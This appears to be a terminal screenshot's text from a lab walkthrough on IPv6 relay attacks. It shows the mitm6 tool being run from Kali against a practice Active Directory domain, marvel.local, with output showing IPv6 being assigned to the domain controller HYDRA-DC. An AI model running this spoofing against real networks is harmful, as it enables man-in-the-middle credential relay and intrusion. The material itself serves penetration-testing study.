 (kali㉿kali)-[~]
$ sudo mitm6 -d marvel.local
/usr/local/lib/python3.11/dist-packages/scapy/layers/ipsec.py:471: CryptographyDeprecatio
nWarning: Blowfish has been deprecated
cipher=algorithms.Blowfish,
/usr/local/lib/python3.11/dist-packages/scapy/layers/ipsec.py:485: CryptographyDeprecatio
nWarning: CAST5 has been deprecated
cipher=algorithms.CAST5,
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:83:e7:45]
IPv4 address: 192.168.138.134
IPv6 address: fe80::cb5b:c215:e783:9e
DNS local search domain: marvel.local
DNS allowlist: marvel.local
IPv6 address fe80::4207:1 is now assigned to mac=00:0c:29:80:9b:10 host=HYDRA-DC.MARVEL.l
ocal. ipv4=
IPv6 Relay Attacks
Exit full screen (f)